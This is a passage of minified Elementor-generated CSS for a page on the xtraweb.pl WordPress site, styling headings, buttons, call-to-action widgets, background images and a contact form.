-10%;--e-column-margin-right:10%;--e-column-margin-left:-10%;padding:30px 30px 30px 30px;}.elementor-487 .elementor-element.elementor-element-39f6cee > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-487 .elementor-element.elementor-element-56cd68e > .elementor-widget-container{padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255, 255, 255, 0.55);}.elementor-487 .elementor-element.elementor-element-56cd68e{text-align:center;}.elementor-487 .elementor-element.elementor-element-56cd68e .elementor-heading-title{font-size:1.7vw;color:#FFFFFF;}.elementor-487 .elementor-element.elementor-element-40694a5 > .elementor-widget-container{padding:10px 0px 20px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(255, 255, 255, 0.55);}.elementor-487 .elementor-element.elementor-element-40694a5{text-align:center;}.elementor-487 .elementor-element.elementor-element-40694a5 .elementor-heading-title{font-size:1.1vw;font-weight:300;line-height:1.2em;color:#FFFFFF;}.elementor-487 .elementor-element.elementor-element-20e7426 > .elementor-widget-container{padding:10px 0px 20px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(255, 255, 255, 0.55);}.elementor-487 .elementor-element.elementor-element-20e7426{text-align:center;}.elementor-487 .elementor-element.elementor-element-20e7426 .elementor-heading-title{font-size:1.1vw;font-weight:300;line-height:1.2em;color:#FFFFFF;}.elementor-487 .elementor-element.elementor-element-fb83bf3{padding:10px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-487 .elementor-element.elementor-element-ee203e6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-487 .elementor-element.elementor-element-ee203e6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-487 .elementor-element.elementor-element-ee203e6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-487 .elementor-element.elementor-element-6f0fe91.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-487 .elementor-element.elementor-element-6f0fe91.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-487 .elementor-element.elementor-element-6f0fe91 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-1f5f359 img{width:55%;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-bc-flex-widget .elementor-487 .elementor-element.elementor-element-872c46c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-487 .elementor-element.elementor-element-872c46c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-487 .elementor-element.elementor-element-872c46c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-487 .elementor-element.elementor-element-60f0c4d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-487 .elementor-element.elementor-element-60f0c4d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-487 .elementor-element.elementor-element-60f0c4d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-1f95c5e img{width:55%;}.elementor-bc-flex-widget .elementor-487 .elementor-element.elementor-element-9f6417c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-487 .elementor-element.elementor-element-9f6417c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-487 .elementor-element.elementor-element-9f6417c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-f5b2191 .elementor-button{background-color:rgba(0, 0, 0, 0.26);font-size:1vw;font-weight:400;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 3px 0px rgba(0,0,0,0.5);border-style:solid;border-width:0px 0px 2px 0px;border-color:#2D5DA7;border-radius:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-f5b2191 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:30px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-f5b2191 .elementor-button:hover, .elementor-487 .elementor-element.elementor-element-f5b2191 .elementor-button:focus{border-color:rgba(45, 93, 168, 0.75);}.elementor-bc-flex-widget .elementor-487 .elementor-element.elementor-element-642fe27.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-487 .elementor-element.elementor-element-642fe27.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-487 .elementor-element.elementor-element-642fe27 > .elementor-element-populated{padding:0% 15% 0% 10%;}.elementor-487 .elementor-element.elementor-element-d5ba0f1{text-align:start;}.elementor-487 .elementor-element.elementor-element-3399977 > .elementor-widget-container{margin:0% 0% 0% 14%;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(255, 255, 255, 0.55);}.elementor-487 .elementor-element.elementor-element-3399977{text-align:start;}.elementor-487 .elementor-element.elementor-element-3399977 .elementor-heading-title{font-size:1.1vw;font-weight:300;line-height:1.2em;color:#FFFFFF;}.elementor-487 .elementor-element.elementor-element-6827b6d{margin-top:0px;margin-bottom:18px;padding:22px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-6410bcf > .elementor-widget-container{margin:0% 0% -22% 0%;padding:0% 0% 0% 5%;}.elementor-487 .elementor-element.elementor-element-6410bcf{text-align:start;}.elementor-487 .elementor-element.elementor-element-6410bcf img{width:71%;}.elementor-487 .elementor-element.elementor-element-555c1ab img{width:12vw;}.elementor-487 .elementor-element.elementor-element-d9ec09c .elementor-button{background-color:rgba(0, 0, 0, 0.26);font-size:1vw;font-weight:400;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 3px 0px rgba(0,0,0,0.5);border-style:solid;border-width:0px 0px 2px 0px;border-color:#2D5DA7;border-radius:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-d9ec09c > .elementor-widget-container{margin:0% 0% 0% 0%;padding:10px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-d9ec09c .elementor-button:hover, .elementor-487 .elementor-element.elementor-element-d9ec09c .elementor-button:focus{border-color:rgba(45, 93, 168, 0.75);}.elementor-487 .elementor-element.elementor-element-cc56501:not(.elementor-motion-effects-element-type-background), .elementor-487 .elementor-element.elementor-element-cc56501 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://xtraweb.pl/wp-content/uploads/2020/05/header-6.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-487 .elementor-element.elementor-element-cc56501{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0px 0px 0px 0px;z-index:1;}.elementor-487 .elementor-element.elementor-element-cc56501 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-487 .elementor-element.elementor-element-36198fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-36198fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-487 .elementor-element.elementor-element-36d0979{--spacer-size:300px;}.elementor-487 .elementor-element.elementor-element-36d0979 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-d027e49 > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-487 .elementor-element.elementor-element-d027e49{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-150px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-7689179 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-487 .elementor-element.elementor-element-7fe53bb{text-align:end;}.elementor-487 .elementor-element.elementor-element-95e59f3 > .elementor-widget-container{margin:-5% 0% -17% 0%;}.elementor-487 .elementor-element.elementor-element-95e59f3{text-align:center;}.elementor-487 .elementor-element.elementor-element-95e59f3 .elementor-heading-title{font-size:15vw;font-weight:500;color:rgba(69, 69, 69, 0.5);}.elementor-487 .elementor-element.elementor-element-3d44e5a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-487 .elementor-element.elementor-element-3d44e5a{text-align:center;}.elementor-487 .elementor-element.elementor-element-3d44e5a .elementor-heading-title{font-size:2.7vw;color:#FFFFFF;}.elementor-487 .elementor-element.elementor-element-d9b4402{margin-top:0px;margin-bottom:18px;padding:22px 0px 0px 0px;}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-487 .elementor-element.elementor-element-5bdc246.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-487 .elementor-element.elementor-element-5bdc246 .elementor-swiper-button{font-size:20px;}.elementor-487 .elementor-element.elementor-element-5bdc246 .elementor-main-swiper:not(.elementor-thumbnails-swiper) .elementor-carousel-image{background-size:contain;}.elementor-bc-flex-widget .elementor-487 .elementor-element.elementor-element-9a131ce.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-487 .elementor-element.elementor-element-9a131ce.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-487 .elementor-element.elementor-element-00a9778 .elementor-button{background-color:rgba(0, 0, 0, 0.26);font-size:1vw;font-weight:400;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 3px 0px rgba(0,0,0,0.5);border-style:solid;border-width:0px 0px 2px 0px;border-color:#2D5DA7;border-radius:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-00a9778 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-00a9778 .elementor-button:hover, .elementor-487 .elementor-element.elementor-element-00a9778 .elementor-button:focus{border-color:rgba(45, 93, 168, 0.75);}.elementor-487 .elementor-element.elementor-element-1caca8c:not(.elementor-motion-effects-element-type-background), .elementor-487 .elementor-element.elementor-element-1caca8c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://xtraweb.pl/wp-content/uploads/2020/05/header-6.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-487 .elementor-element.elementor-element-1caca8c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0px 0px 0px 0px;z-index:1;}.elementor-487 .elementor-element.elementor-element-1caca8c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-487 .elementor-element.elementor-element-a598c7f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-a598c7f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-487 .elementor-element.elementor-element-04a3797{--spacer-size:300px;}.elementor-487 .elementor-element.elementor-element-04a3797 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-b340fc0 > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-487 .elementor-element.elementor-element-b340fc0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-150px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-1ae7845 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-487 .elementor-element.elementor-element-801bee5{text-align:end;}.elementor-487 .elementor-element.elementor-element-112b331 > .elementor-widget-container{margin:-5% 0% -17% 0%;}.elementor-487 .elementor-element.elementor-element-112b331{text-align:center;}.elementor-487 .elementor-element.elementor-element-112b331 .elementor-heading-title{font-size:15vw;font-weight:500;color:rgba(69, 69, 69, 0.5);}.elementor-487 .elementor-element.elementor-element-1858531 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 2% 0%;}.elementor-487 .elementor-element.elementor-element-1858531{text-align:center;}.elementor-487 .elementor-element.elementor-element-1858531 .elementor-heading-title{font-size:2.7vw;color:#FFFFFF;}.elementor-487 .elementor-element.elementor-element-239b088{margin-top:0%;margin-bottom:2%;padding:0% 15% 0% 15%;}.elementor-487 .elementor-element.elementor-element-1e80ea8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 10% 0% -10%;--e-column-margin-right:10%;--e-column-margin-left:-10%;padding:0% 0% 0% 0%;}.elementor-487 .elementor-element.elementor-element-1e80ea8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-487 .elementor-element.elementor-element-1ea1e44 .elementor-cta__content-item{transition-duration:1000ms;}.elementor-487 .elementor-element.elementor-element-1ea1e44.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-487 .elementor-element.elementor-element-1ea1e44.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-487 .elementor-element.elementor-element-1ea1e44.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-487 .elementor-element.elementor-element-1ea1e44 .elementor-cta .elementor-cta__bg, .elementor-487 .elementor-element.elementor-element-1ea1e44 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-487 .elementor-element.elementor-element-1ea1e44 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-487 .elementor-element.elementor-element-1ea1e44 .elementor-cta__content{min-height:33vh;text-align:center;}.elementor-487 .elementor-element.elementor-element-1ea1e44 .elementor-cta__title{font-size:2.2vw;}.elementor-487 .elementor-element.elementor-element-91ab412 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 0% 0% 0%;}.elementor-487 .elementor-element.elementor-element-91ab412 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-487 .elementor-element.elementor-element-cecd2c8 .elementor-cta__content-item{transition-duration:1000ms;}.elementor-487 .elementor-element.elementor-element-cecd2c8.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-487 .elementor-element.elementor-element-cecd2c8.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-487 .elementor-element.elementor-element-cecd2c8.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-487 .elementor-element.elementor-element-cecd2c8 .elementor-cta .elementor-cta__bg, .elementor-487 .elementor-element.elementor-element-cecd2c8 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-487 .elementor-element.elementor-element-cecd2c8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-487 .elementor-element.elementor-element-cecd2c8 .elementor-cta__content{min-height:33vh;text-align:center;}.elementor-487 .elementor-element.elementor-element-cecd2c8 .elementor-cta__title{font-size:2.2vw;}.elementor-487 .elementor-element.elementor-element-5b6e6e0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% -10% 0% 10%;--e-column-margin-right:-10%;--e-column-margin-left:10%;padding:0% 0% 0% 0%;}.elementor-487 .elementor-element.elementor-element-5b6e6e0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-487 .elementor-element.elementor-element-fc3bf4d .elementor-cta__content-item{transition-duration:1000ms;}.elementor-487 .elementor-element.elementor-element-fc3bf4d.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-487 .elementor-element.elementor-element-fc3bf4d.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-487 .elementor-element.elementor-element-fc3bf4d.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-487 .elementor-element.elementor-element-fc3bf4d .elementor-cta .elementor-cta__bg, .elementor-487 .elementor-element.elementor-element-fc3bf4d .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-487 .elementor-element.elementor-element-fc3bf4d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-487 .elementor-element.elementor-element-fc3bf4d .elementor-cta__content{min-height:33vh;text-align:center;}.elementor-487 .elementor-element.elementor-element-fc3bf4d .elementor-cta__title{font-size:2.2vw;}.elementor-487 .elementor-element.elementor-element-2cdfdd6:not(.elementor-motion-effects-element-type-background), .elementor-487 .elementor-element.elementor-element-2cdfdd6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://xtraweb.pl/wp-content/uploads/2020/05/header-6.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-487 .elementor-element.elementor-element-2cdfdd6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0px 0px 0px 0px;z-index:1;}.elementor-487 .elementor-element.elementor-element-2cdfdd6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-487 .elementor-element.elementor-element-fe51757 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-fe51757 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-487 .elementor-element.elementor-element-27e96a7{--spacer-size:300px;}.elementor-487 .elementor-element.elementor-element-27e96a7 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-4fe84c9 > .elementor-background-overlay{background-image:url("https://xtraweb.pl/wp-content/uploads/2020/03/space-3.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-487 .elementor-element.elementor-element-4fe84c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-133px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-487 .elementor-element.elementor-element-c7cf2f4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-c7cf2f4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-487 .elementor-element.elementor-element-82d6cad > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-487 .elementor-element.elementor-element-82d6cad > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-874bd18{text-align:end;}.elementor-487 .elementor-element.elementor-element-c350398{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-487 .elementor-element.elementor-element-0704768.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-487 .elementor-element.elementor-element-0704768.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-487 .elementor-element.elementor-element-0704768 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-487 .elementor-element.elementor-element-0704768 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-7229776 img{width:65%;}.elementor-487 .elementor-element.elementor-element-d693ab4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-487 .elementor-element.elementor-element-d693ab4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-487 .elementor-element.elementor-element-52c191d > .elementor-widget-container{background-color:rgba(0, 0, 0, 0.26);margin:0px 0px 0px 0px;padding:4% 4% 4% 4%;box-shadow:0px 0px 3px 1px rgba(0,0,0,0.5);}.elementor-487 .elementor-element.elementor-element-52c191d .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-487 .elementor-element.elementor-element-52c191d .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-487 .elementor-element.elementor-element-52c191d .elementor-field-group.recaptcha_v3-bottomleft, .elementor-487 .elementor-element.elementor-element-52c191d .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-487 .elementor-element.elementor-element-52c191d .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-487 .elementor-element.elementor-element-52c191d .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-487 .elementor-element.elementor-element-52c191d .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-487 .elementor-element.elementor-element-52c191d .elementor-field-group > label, .elementor-487 .elementor-element.elementor-element-52c191d .elementor-field-subgroup label{color:#9C9C9C;}.elementor-487 .elementor-element.elementor-element-52c191d .elementor-field-type-html{padding-bottom:0px;}.elementor-487 .elementor-element.elementor-element-52c191d .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-487 .elementor-element.elementor-element-52c191d .elementor-field-group .elementor-field, .elementor-487 .elementor-element.elementor-element-52c191d .elementor-field-subgroup label{font-size:14px;}.elementor-487 .elementor-element.elementor-element-52c191d .elementor-field-group .elementor-field:not(.elementor-select-wrapper){border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-52c191d .elementor-field-group .elementor-select-wrapper select{border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-52c191d .elementor-button{font-size:19px;font-weight:300;text-transform:uppercase;line-height:0.1em;border-style:solid;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;padding:0px 5px 0px 5px;}.elementor-487 .elementor-element.elementor-element-52c191d .e-form__buttons__wrapper__button-next{background-color:rgba(0,0,0,0);color:#FFFFFF;border-color:#FFFFFF;}.elementor-487 .elementor-element.elementor-element-52c191d .elementor-button[type="submit"]{background-color:rgba(0,0,0,0);color:#FFFFFF;border-color:#FFFFFF;}.elementor-487 .elementor-element.elementor-element-52c191d .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-487 .elementor-element.elementor-element-52c191d .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-487 .elementor-element.elementor-element-52c191d .e-form__buttons__wrapper__button-next:hover{color:#ffffff;border-color:#2D5DA8;}.elementor-487 .elementor-element.elementor-element-52c191d .elementor-button[type="submit"]:hover{color:#ffffff;border-color:#2D5DA8;}.elementor-487 .elementor-element.elementor-element-52c191d .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-487 .elementor-element.elementor-element-52c191d .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-487 .elementor-element.elementor-element-52c191d .elementor-message.elementor-message-success{color:#2D5DA7;}.elementor-487 .elementor-element.elementor-element-52c191d .elementor-message.elementor-message-danger{color:#DE0606;}.elementor-487 .elementor-element.elementor-element-52c191d{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-bc-flex-widget .elementor-487 .elementor-element.elementor-element-5020e1d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-487 .elementor-element.elementor-element-5020e1d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-487 .elementor-element.elementor-element-5020e1d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-487 .elementor-element.elementor-element-5020e1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-be20070{text-align:center;}.elementor-487 .elementor-element.elementor-element-be20070 img{width:66%;}.elementor-487 .elementor-element.elementor-element-3b6801a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-487 .elementor-element.elementor-element-90e24c2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-487 .elementor-element.elementor-element-90e24c2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-487 